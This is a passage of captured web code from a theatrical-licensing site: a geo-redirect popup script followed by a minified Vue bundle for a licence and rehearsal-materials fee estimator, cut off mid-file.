site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/9181/the-boundary" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.concordtheatricals.co.uk/0.js
body_size: 8876
content:
webpackJsonp([0],{"+dUf":function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"form-wrapper align-center fadeIn block-centered add-x-large-bottom-margin"},["NaN"===t.licenseFee||t.licenceError?s("div",{staticClass:"form-wrapper align-center fadeIn block-centered"},[s("h2",{staticClass:"type-large-headline"},[t._v("Oh no!")]),t._v(" "),s("p",{staticClass:"color-red type-regular add-top-margin",domProps:{innerHTML:t._s(t.step.licenceErrorText)}}),t._v(" "),s("p",{staticClass:"color-red type-regular add-top-margin",domProps:{innerHTML:t._s(t.step.licenceErrorTextEmails)}})]):s("div",[s("h3",{staticClass:"type-h3 add-bottom-margin"},[s("span",{domProps:{textContent:t._s(t.productTitle)}})]),t._v(" "),s("h4",{staticClass:"type-h6 add-bottom-margin",domProps:{textContent:t._s(t.step.subtitle)}}),t._v(" "),s("div",{staticClass:"flex flex--around"},[s("div",[s("span",{staticClass:"type-h6 color-silver-dark",domProps:{textContent:t._s(t.step.licenceText)}}),t._v(" "),s("p",{staticClass:"color-primary type-circular type-h3 add-top-margin"},[s("span",{domProps:{textContent:t._s(t.licenseFee.formatted)}}),t._v("*\n          "),s("small",{domProps:{textContent:t._s(t.currencyWord)}})])]),t._v(" "),s("div",[s("span",{staticClass:"type-h6 color-silver-dark",domProps:{textContent:t._s(t.step.materialsText)}}),t._v(" "),s("p",{staticClass:"color-primary type-circular type-h3 add-top-margin"},[s("span",{domProps:{textContent:t._s(t.rehearsalMaterialsFee.formatted)}}),t._v("*\n          "),s("small",{domProps:{textContent:t._s(t.currencyWord)}})])])]),t._v(" "),s("div",{staticClass:"flex flex--around"},[s("div",[s("span",{staticClass:"type-h5 color-silver-dark",domProps:{textContent:t._s(t.step.totalText)}}),t._v(" "),s("p",{staticClass:"color-primary type-circular type-h2 add-top-margin"},[s("span",{domProps:{textContent:t._s(t.totalFee.formatted)}}),t._v("*\n          "),s("small",{domProps:{textContent:t._s(t.currencyWord)}})])])]),t._v(" "),s("p",{staticClass:"type-small add-large-bottom-margin padding-sides-l",domProps:{textContent:t._s(t.step.taxText)}}),t._v(" "),s("div",{staticClass:"form-group add-top-padding"},[s("a",{staticClass:"btn",attrs:{href:t.licenseApplicationHref},domProps:{textContent:t._s(t.step.buttonText)}}),t._v(" "),s("button",{staticClass:"btn btn--secondary",on:{click:t.printIt}},[t._v("Print")])])])])},staticRenderFns:[]}},"/0x5":function(t,e,s){var i=s("VU/8")(s("4wOu"),s("zKlH"),!1,null,null,null);t.exports=i.exports},"/CVs":function(t,e,s){var i=s("VU/8")(s("xuBO"),s("lOhS"),!1,function(t){s("Y3O1")},"data-v-2ed999f3",null);t.exports=i.exports},"4wOu":function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"LicenceEstimatorTicketPrice",props:{step:{required:!0,type:Object},currency:{required:!0,type:String}},mounted:function(){this.$refs.lowest.focus(),this.step.prices.lowest.length>0&&this.step.prices.highest.length>0&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},"6+gf":function(t,e,s){(t.exports=s("FZ+f")(!1)).push([t.i,"",""])},FZTh:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[s("div",{staticClass:"form-group add-large-top-margin"},[s("label",{staticClass:"type-label",attrs:{for:t.step.id}},[s("span",{domProps:{textContent:t._s(t.step.formLabel)}}),t._v(" "),t.step.inputHelp?s("span",{domProps:{textContent:t._s(" ("+t.step.inputHelp+")")}}):t._e()]),t._v(" "),s("div",{staticClass:"form-control"},[s("input",{directives:[{name:"validate",rawName:"v-validate",value:"required|numeric",expression:"'required|numeric'"},{name:"model",rawName:"v-model",value:t.step.performances,expression:"step.performances"}],ref:"input",staticClass:"block-centered",attrs:{type:"text",name:"performances",id:t.step.id,placeholder:t.step.formLabel},domProps:{value:t.step.performances},on:{input:function(e){e.target.composing||t.$set(t.step,"performances",e.target.value)}}})])]),t._v(" "),s("p",[t._v(" "),t.errors.has("performances")?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])},staticRenderFns:[]}},FjXZ:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"form-group add-large-top-margin"},[s("form",{ref:"parentForm",on:{input:t.handleFormChanges}},t._l(t.listOfQuestions,function(e){return s("fieldset",{key:e.question,staticClass:"block-centered width-75 add-large-top-margin"},[s("label",{staticClass:"type-label add-margin",domProps:{textContent:t._s(e.stepLabel)}}),t._v(" "),t._l(e.options,function(i,r){return s("div",{key:r+"-form",staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.questions[e.name].choice,expression:"step.questions[question.name].choice"},{name:"validate",rawName:"v-validate",value:"required",expression:"'required'"}],key:e.name+"-"+r+"-input",staticClass:"input-radio",attrs:{type:"radio",id:e.name+"-"+r,name:e.name,"data-vv-as":e.formLabel,"data-vv-validate-on":"input"},domProps:{value:i,checked:t._q(t.step.questions[e.name].choice,i)},on:{change:function(s){return t.$set(t.step.questions[e.name],"choice",i)}}}),t._v(" "),s("label",{key:e.name+"-"+r+"-label",staticClass:"type-label",attrs:{for:e.name+"-"+r},domProps:{textContent:t._s(i)}})])})],2)}),0),t._v(" "),s("p",[t._v(" "),t.errors.any()?s("span",{staticClass:"type-small error-message display-inline-block"},[t._v("Please answer all questions before continuing.")]):t._e()])])},staticRenderFns:[]}},HBSY:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[s("div",{staticClass:"form-group add-large-top-margin"},[s("label",{staticClass:"type-label",attrs:{for:t.step.id}},[s("span",{domProps:{textContent:t._s(t.step.formLabel)}}),t._v(" "),t.step.inputHelp?s("span",{domProps:{textContent:t._s(" ("+t.step.inputHelp+")")}}):t._e()]),t._v(" "),s("div",{staticClass:"form-control"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.maxCapacity,expression:"step.maxCapacity"},{name:"validate",rawName:"v-validate",value:"required|numeric",expression:"'required|numeric'"}],ref:"input",staticClass:"block-centered",attrs:{type:"text",name:t.step.formLabel,id:t.step.id,placeholder:t.step.formLabel},domProps:{value:t.step.maxCapacity},on:{input:function(e){e.target.composing||t.$set(t.step,"maxCapacity",e.target.value)}}})]),t._v(" "),s("p",[t._v(" "),t.errors.has(t.step.formLabel)?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])])},staticRenderFns:[]}},HGN6:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("Gu7T"),r=s.n(i),a=s("FZdu"),n=s("d7EF"),o=s.n(n);Number.MAX_SAFE_INTEGER||(Number.MAX_SAFE_INTEGER=9007199254740991),Number.isSafeInteger=Number.isSafeInteger||function(t){return Number.isInteger(t)&&Math.abs(t)<=Number.MAX_SAFE_INTEGER};var l={ZERO_TICKET_PRICE_MULTIPLIER:{us:.5,uk:0},DEFAULT_SHIPPING_FEE:{us:12.95,uk:7.95},SUBTOTAL_ROUNDING:5,DEFAULT_RATE_MULTIPLIER:100,UK_TICKET_MINIMUM:7,UK_TICKET_MULTIPLIER:.02,UK_SEAT_INCREMENT_THRESHOLD:100,UK_SEAT_UPPER_LIMIT:500,UK_SEAT_SUBTRACTION:400,UK_SEAT_MULTIPLIER:4};function c(t,e){if(0===t||Number.isSafeInteger(t))return t;var s=e||l.SUBTOTAL_ROUNDING;return Math.ceil(t/s)*s}function p(t){return c(t,l.SUBTOTAL_ROUNDING)}function u(t){var e=t.low,s=(t.high+e)/2;return 0===s?0:s}var d=function(t){return Object.entries(t).forEach(function(t){var e=o()(t,2),s=e[0],i=e[1];l[s]=i}),function(t){return t.rateMultiplier=(0===t.rateMultiplier?l.DEFAULT_RATE_MULTIPLIER:t.rateMultiplier)/100,"us"===t.location.toLowerCase()?(s=(e=t).licensingClass,i=e.seats,r=e.tickets,a=e.performances,n=e.rateMultiplier,o=e.minimumFee,c=p(i*(u(r)||l.ZERO_TICKET_PRICE_MULTIPLIER.us)*n)*a,(d=-1!==s.indexOf("musical")?p(c):c)>o?d:o):function(t){var e=t.licensingClass,s=t.seats,i=t.tickets,r=t.performances,a=t.rateMultiplier,n=t.minimumFee,o=s*(u(i)||l.ZERO_TICKET_PRICE_MULTIPLIER.uk)*a*r,c=-1!==e.indexOf("musical")?p(o):o;return c>n?c:n}(t);var e,s,i,r,a,n,o,c,d}},m=s("BUxw"),f=s("M4fF"),h=f.at,v=f.sum,_=["YouthRental","YouthShipping"],g=["NpRental","NpShipping"];e.default={name:"LicenceEstimatorResults",props:{steps:{required:!0,type:Array},calculatorOptions:{required:!0,type:Object},step:{required:!0,type:Object},titleId:{required:!0,type:String},productInfo:{required:!0,type:Object},currencyWord:{required:!0,type:String},shopDomain:{required:!0,type:String},licenceUrl:{required:!0,type:String}},data:function(){return{location:-1!==document.body.className.indexOf("domain_uk")?"uk":"us",licenceError:!1,summaryText:"",titleAttributesArr:[].concat(r()(this.productInfo.ProductTitleAttributeModels)),seats:this.steps[2].maxCapacity,numPerformances:parseInt(this.steps[3].performances,10),selectedMaterials:this.steps[4].selectedMaterials,variants:[].concat(r()(this.productInfo.ProductVariantModels))}},mounted:function(){this.getAvailability(this.steps),this.location=-1!==document.body.className.indexOf("domain_uk")?"uk":"us"},methods:{printIt:function(){this.$emit("print")},getAvailability:function(t){var e=this;a.a.get(this.licenceUrl+"?titleId="+this.titleId).then(function(t){t.data;e.licenceError=!1}).catch(function(){e.licenceError=!0})},calculateBaseFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"title_minimum_fee_per_performance"===t.TitleAttributeSystemName}),e=parseFloat(t.TitleAttributeValue)*this.numPerformances;return e||0},calculatePercentageFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"amateur_title_percentage"===t.TitleAttributeSystemName});return t?parseFloat(t.TitleAttributeValue):0},rentalMaterialFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"Rental (Material) Fee"===t.TitleAttributeOptionName});return t?parseFloat(t.TitleAttributeValue):0},tracksFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"SFTracks"===t.TitleAttributeName&&"SFPerform"===t.TitleAttributeOptionName});return t?parseFloat(t.TitleAttributeValue):0},getLicensingClass:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"Licensing Class"==t.TitleAttributeName});if(void 0!==t)return t.TitleAttributeOptionSystemName;throw new Error("No licencing class was found")},isYouth:function(){var t=String(this.steps[0].youthGroupIdentifier).toLowerCase();return String(this.steps[0].questions.schoolType.choice).toLowerCase().includes("yes")&&String(this.steps[0].questions.group.choice).toLowerCase().includes(t)},isSenior:function(){var t=String(this.steps[0].seniorGroupIdentifier).toLowerCase();return String(this.steps[0].questions.isDisabledSenior.choice).toLowerCase().includes(t)}},computed:{licenseFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"Nonprofessional Licensing Fee"===t.TitleAttributeOptionName});if(t&&(this.isSenior()||this.isYouth())){var e=parseFloat(t.TitleAttributeValue);return{total:e,formatted:Object(m.a)(e)}}var s={location:this.location,licensingClass:this.getLicensingClass(),seats:parseInt(this.seats,10),tickets:{low:parseFloat(this.steps[1].prices.lowest),high:parseFloat(this.steps[1].prices.highest)},performances:this.numPerformances,rateMultiplier:this.calculatePercentageFee(),minimumFee:this.calculateBaseFee()},i=c(d(this.calculatorOptions)(s),this.calculatorOptions.SUBTOTAL_ROUNDING);return{total:i,formatted:Object(m.a)(i)}},productTitle:function(){return this.productInfo.Name},licenseApplicationHref:function(){return this.shopDomain+"/performance-license/license?productId="+this.productInfo.Id},rehearsalMaterialsFee:function(){var t=[],e=this.steps[4].selectedMaterials,s=e.arrangements,i=e.playsWithMusic,r=e.scripts,a=this.productInfo.ProductVariantModels.find(function(t){return t.Id===s}),n=this.productInfo.ProductVariantModels.find(function(t){return t.Id===i}),o=Object.values(r||[]),l=o.map(function(t){return t.id}),p=o.length>0?this.productInfo.ProductVariantModels.filter(function(t){var e=t.Id;return l.includes(e)}):null;if(n&&a)throw new Error("IsArrangement or IsPlayWithMusic should be exclusive to a title");var u=this.isYouth()||this.isSenior()?_:g;if(a){var d=v(h(a,u));t.push(d>0?d:v(h(a,g)))}if(n){var f=v(h(n,u));t.push(f>0?f:v(h(n,g)))}(a&&!n&&a.ProductVariantPrice.PriceValue&&t.push(a.ProductVariantPrice.PriceValue*this.numPerformances),n&&!a&&n.ProductVariantPrice.PriceValue&&t.push(n.ProductVariantPrice.PriceValue*this.numPerformances),p)&&(p.find(function(t){return t.IsLicenseShipEnabled})&&t.push(this.calculatorOptions.DEFAULT_SHIPPING_FEE[this.location]),p.forEach(function(e){var s=o.find(function(t){var s=t.id;return e.Id===s}).quantity,i=void 0===s?0:s;t.push(e.ProductVariantPrice.PriceValue*i)}));var C=this.rentalMaterialFee();t.push(C);var y=this.tracksFee();t.push(y);var b=c(v(t),this.calculatorOptions.SUBTOTAL_ROUNDING);return{total:b,formatted:Object(m.a)(b)}},totalFee:function(){var t=c(this.rehearsalMaterialsFee.total+this.licenseFee.total,this.calculatorOptions.SUBTOTAL_ROUNDING);return{total:t,formatted:Object(m.a)(t)}}}}},L6ix:function(t,e,s){var i=s("VU/8")(s("POo4"),s("HBSY"),!1,null,null,null);t.exports=i.exports},Li4p:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"EstimatorOrganization",props:{step:{required:!0,type:Object}},data:function(){return{parentForm:null,listOfQuestions:Object.values(this.step.questions)}},mounted:function(){this.parentForm=this.$refs.parentForm;var t=this.parentForm.querySelector("input[type=radio]");t&&t.focus(),this.listOfQuestions.filter(function(t){return t.choice.length>0}).length===this.listOfQuestions.length&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},"N/5X":function(t,e,s){var i=s("VU/8")(s("YMfC"),s("FZTh"),!1,null,null,null);t.exports=i.exports},POo4:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"LicenceEstimatorSeats",props:{step:{required:!0,type:Object}},mounted:function(){this.$refs.input.focus(),this.step.maxCapacity.length>0&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},Y3O1:function(t,e,s){var i=s("6+gf");"string"==typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);s("rjj0")("e8b55b88",i,!0,{})},YMfC:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"LicenceEstimatorPerformances",props:{step:{required:!0,type:Object}},mounted:function(){this.$refs.input.focus(),this.step.performances.length>0&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},YwVW:function(t,e,s){var i=s("VU/8")(s("lnNI"),s("itT5"),!1,null,null,null);t.exports=i.exports},YxQm:function(t,e,s){var i=s("VU/8")(s("Li4p"),s("FjXZ"),!1,null,null,null);t.exports=i.exports},dx5O:function(t,e,s){var i=s("VU/8")(s("HGN6"),s("+dUf"),!1,null,null,null);t.exports=i.exports},itT5:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[t.choices.arrangements.length>0?s("fieldset",{staticClass:"block-centered width-75 add-large-top-margin"},[s("label",{staticClass:"type-h6 color-silver-dark add-margin",domProps:{textContent:t._s(t.step.packages.arrangements)}}),t._v(" "),t._l(t.choices.arrangements,function(e,i){return s("div",{key:e.Id,staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.selectedMaterials.arrangements,expression:"selectedMaterials.arrangements"},{name:"validate",rawName:"v-validate",value:"required",expression:"'required'"}],key:e.Name+"-"+i+"-input",staticClass:"input-radio",attrs:{type:"radio",id:e.Name+"-"+i,name:"arrangements","data-vv-as":t.step.packages.arrangements,"data-vv-validate-on":"input"},domProps:{value:e.Id,checked:t._q(t.selectedMaterials.arrangements,e.Id)},on:{change:function(s){return t.$set(t.selectedMaterials,"arrangements",e.Id)}}}),t._v(" "),s("label",{key:e.Name+"-"+i+"-label",staticClass:"type-label",attrs:{for:e.Name+"-"+i}},[s("span",{domProps:{textContent:t._s(e.Name)}}),t._v(" "),s("div",{staticClass:"tooltip"},[s("span",{staticClass:"tooltip__button tooltip__button-small",attrs:{tabindex:"0",type:"button","aria-label":"more info","data-toggletip-content":e.Description}},[s("svg",{attrs:{width:"15px",height:"15px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[s("title",[t._v("Tooltip")]),t._v(" "),s("g",{attrs:{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[s("g",{attrs:{transform:"translate(-295.000000, -864.000000)","fill-rule":"nonzero",fill:"#000000"}},[s("g",{attrs:{transform:"translate(295.000000, 864.000000)"}},[s("path",{attrs:{d:"M7.5,14.5588235 C3.60151941,14.5588235 0.441176471,11.3984806 0.441176471,7.5 C0.441176471,3.60151941 3.60151941,0.441176471 7.5,0.441176471 C11.3984806,0.441176471 14.5588235,3.60151941 14.5588235,7.5 C14.5588235,11.3984806 11.3984806,14.5588235 7.5,14.5588235 Z M7.5,13.6764706 C10.9111705,13.6764706 13.6764706,10.9111705 13.6764706,7.5 C13.6764706,4.08882949 10.9111705,1.32352941 7.5,1.32352941 C4.08882949,1.32352941 1.32352941,4.08882949 1.32352941,7.5 C1.32352941,10.9111705 4.08882949,13.6764706 7.5,13.6764706 Z M7.01294118,11.4705882 L7.01294118,6.45176471 L8.28352941,6.45176471 L8.28352941,11.4705882 L7.01294118,11.4705882 Z M6.81176471,4.83176471 C6.81176471,4.36588235 7.18235294,3.99529412 7.64823529,3.99529412 C8.11411765,3.99529412 8.48470588,4.36588235 8.48470588,4.83176471 C8.48470588,5.29764706 8.11411765,5.66823529 7.64823529,5.66823529 C7.18235294,5.66823529 6.81176471,5.29764706 6.81176471,4.83176471 Z"}})])])])])]),t._v(" "),s("span",{staticClass:"tooltip__content",attrs:{role:"status"}})])])])})],2):t._e(),t._v(" "),t.choices.playsWithMusic.length>0?s("fieldset",{staticClass:"block-centered width-75 add-large-top-margin"},[s("label",{staticClass:"type-h6 color-silver-dark add-margin",domProps:{textContent:t._s(t.step.packages.playsWithMusic)}}),t._v(" "),t._l(t.choices.playsWithMusic,function(e,i){return s("div",{key:e.Id,staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.selectedMaterials.playsWithMusic,expression:"selectedMaterials.playsWithMusic"}],key:e.Name+"-"+i+"-input",staticClass:"input-radio",attrs:{type:"radio",id:e.Name+"-"+i,name:"playsWithMusic","data-vv-as":t.step.packages.playsWithMusic,"v-validate":t.requiresMusicFee?"required":null,"data-vv-validate-on":"input"},domProps:{value:e.Id,checked:t.requiresMusicFee&&0===i,checked:t._q(t.selectedMaterials.playsWithMusic,e.Id)},on:{change:function(s){return t.$set(t.selectedMaterials,"playsWithMusic",e.Id)}}}),t._v(" "),s("label",{key:e.Name+"-"+i+"-label",staticClass:"type-label",attrs:{for:e.Name+"-"+i}},[s("span",{domProps:{textContent:t._s(e.Name)}}),t._v(" "),s("div",{staticClass:"tooltip"},[s("span",{staticClass:"tooltip__button tooltip__button-small",attrs:{tabindex:"0",type:"button","aria-label":"more info","data-toggletip-content":e.Description}},[s("svg",{attrs:{width:"15px",height:"15px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[s("title",[t._v("Tooltip")]),t._v(" "),s("g",{attrs:{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[s("g",{attrs:{transform:"translate(-295.000000, -864.000000)","fill-rule":"nonzero",fill:"#000000"}},[s("g",{attrs:{transform:"translate(295.000000, 864.000000)"}},[s("path",{attrs:{d:"M7.5,14.5588235 C3.60151941,14.5588235 0.441176471,11.3984806 0.441176471,7.5 C0.441176471,3.60151941 3.60151941,0.441176471 7.5,0.441176471 C11.3984806,0.441176471 14.5588235,3.60151941 14.5588235,7.5 C14.5588235,11.3984806 11.3984806,14.5588235 7.5,14.5588235 Z M7.5,13.6764706 C10.9111705,13.6764706 13.6764706,10.9111705 13.6764706,7.5 C13.6764706,4.08882949 10.9111705,1.32352941 7.5,1.32352941 C4.08882949,1.32352941 1.32352941,4.08882949 1.32352941,7.5 C1.32352941,10.9111705 4.08882949,13.6764706 7.5,13.6764706 Z M7.01294118,11.4705882 L7.01294118,6.45176471 L8.28352941,6.45176471 L8.28352941,11.4705882 L7.01294118,11.4705882 Z M6.81176471,4.83176471 C6.81176471,4.36588235 7.18235294,3.99529412 7.64823529,3.99529412 C8.11411765,3.99529412 8.48470588,4.36588235 8.48470588,4.83176471 C8.48470588,5.29764706 8.11411765,5.66823529 7.64823529,5.66823529 C7.18235294,5.66823529 6.81176471,5.29764706 6.81176471,4.83176471 Z"}})])])])])]),t._v(" "),s("span",{staticClass:"tooltip__content",attrs:{role:"status"}})])])])}),t._v(" "),!1===t.requiresMusicFee?s("div",{staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.selectedMaterials.playsWithMusic,expression:"selectedMaterials.playsWithMusic"}],key:"no-play-with-music-input",staticClass:"input-radio",attrs:{type:"radio",id:"no-play-with-music",name:"playsWithMusic","data-vv-as":t.step.packages.playsWithMusic},domProps:{value:null,checked:t._q(t.selectedMaterials.playsWithMusic,null)},on:{change:function(e){return t.$set(t.selectedMaterials,"playsWithMusic",null)}}}),t._v(" "),s("label",{key:"no-play-with-music-label",staticClass:"type-label",attrs:{for:"no-play-with-music"}},[s("span",[t._v("No music required")])])]):t._e()],2):t._e(),t._v(" "),null!==t.selectedMaterials.scripts&&t.choices.scripts.length>0?s("fieldset",{staticClass:"block-centered width-75 add-large-top-margin"},[s("legend",{staticClass:"type-h6 color-silver-dark add-margin",domProps:{textContent:t._s(t.step.packages.scripts)}}),t._v(" "),t.minScriptCountReached?t._e():s("p",{staticClass:"type-small",domProps:{textContent:t._s(t.remainingScriptCount)}}),t._v(" "),s("table",{staticClass:"form-table"},[t._m(0),t._v(" "),s("tbody",t._l(t.choices.scripts,function(e){return s("tr",{key:e.Id},[s("td",{staticClass:"type-small"},[s("div",{staticClass:"flex flex--start"},[s("div",{domProps:{textContent:t._s(e.Name)}}),t._v(" "),s("div",{staticClass:"tooltip"},[s("span",{staticClass:"tooltip__button tooltip__button-small",attrs:{tabindex:"0",type:"button","aria-label":"more info","data-toggletip-content":e.Description}},[s("svg",{attrs:{width:"15px",height:"15px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[s("title",[t._v("Tooltip")]),t._v(" "),s("g",{attrs:{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[s("g",{attrs:{transform:"translate(-295.000000, -864.000000)","fill-rule":"nonzero",fill:"#000000"}},[s("g",{attrs:{transform:"translate(295.000000, 864.000000)"}},[s("path",{attrs:{d:"M7.5,14.5588235 C3.60151941,14.5588235 0.441176471,11.3984806 0.441176471,7.5 C0.441176471,3.60151941 3.60151941,0.441176471 7.5,0.441176471 C11.3984806,0.441176471 14.5588235,3.60151941 14.5588235,7.5 C14.5588235,11.3984806 11.3984806,14.5588235 7.5,14.5588235 Z M7.5,13.6764706 C10.9111705,13.6764706 13.6764706,10.9111705 13.6764706,7.5 C13.6764706,4.08882949 10.9111705,1.32352941 7.5,1.32352941 C4.08882949,1.32352941 1.32352941,4.08882949 1.32352941,7.5 C1.32352941,10.9111705 4.08882949,13.6764706 7.5,13.6764706 Z M7.01294118,11.4705882 L7.01294118,6.45176471 L8.28352941,6.45176471 L8.28352941,11.4705882 L7.01294118,11.4705882 Z M6.81176471,4.83176471 C6.81176471,4.36588235 7.18235294,3.99529412 7.64823529,3.99529412 C8.11411765,3.99529412 8.48470588,4.36588235 8.48470588,4.83176471 C8.48470588,5.29764706 8.11411765,5.66823529 7.64823529,5.66823529 C7.18235294,5.66823529 6.81176471,5.29764706 6.81176471,4.83176471 Z"}})])])])])]),t._v(" "),s("span",{staticClass:"tooltip__content",attrs:{role:"status"}})])])]),t._v(" "),s("td",{staticClass:"type-small",attrs:{align:"center"},domProps:{textContent:t._s(e.ProductVariantPrice.Price)}}),t._v(" "),s("td",[s("div",{staticClass:"form-number-group flex flex--center color-gray"},[s("button",{staticClass:"input-number-button",attrs:{type:"button","data-input":"subtract","data-id":"quantity"},on:{click:function(s){return t.decreaseQuantity("scripts",e.Name)}}},[t._v("-")]),t._v(" "),s("input",{directives:[{name:"model",rawName:"v-model.number",value:t.selectedMaterials.scripts[e.Name].quantity,expression:"selectedMaterials.scripts[choice.Name].quantity",modifiers:{number:!0}}],staticClass:"input-number",attrs:{type:"number",min:"0",name:e.Name},domProps:{value:t.selectedMaterials.scripts[e.Name].quantity},on:{input:function(s){s.target.composing||t.$set(t.selectedMaterials.scripts[e.Name],"quantity",t._n(s.target.value))},blur:function(e){return t.$forceUpdate()}}}),t._v(" "),s("button",{staticClass:"input-number-button",attrs:{type:"button","data-input":"add","data-id":"quantity"},on:{click:function(s){return t.increaseQuantity("scripts",e.Name)}}},[t._v("+")])])])])}),0)])]):t._e(),t._v(" "),s("p",[t._v(" "),t.errors.any()?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])},staticRenderFns:[function(){var t=this.$createElement,e=this._self._c||t;return e("thead",[e("th",[this._v("Name")]),this._v(" "),e("th",{attrs:{align:"center"}},[this._v("Price")]),this._v(" 